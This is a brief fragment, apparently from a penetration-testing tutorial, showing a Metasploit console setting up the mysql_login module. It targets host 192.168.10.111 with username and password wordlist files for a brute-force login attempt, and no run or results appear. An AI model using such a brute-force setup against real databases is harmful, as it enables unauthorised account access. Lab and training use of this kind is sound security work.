 msf auxiliary(mysql_login) > set RHOSTS 192.168.10.111
RHOSTS => 192.168.10.111
msf auxiliary(mysql_login) > set user_file /root/Desktop/usernames.txt
user_file => /root/Desktop/usernames.txt
msf auxiliary(mysql_login) > set pass_file /root/Desktop/Passwords.txt
pass_file => /root/Desktop/Passwords.txt
msf auxiliary(mysql_login) >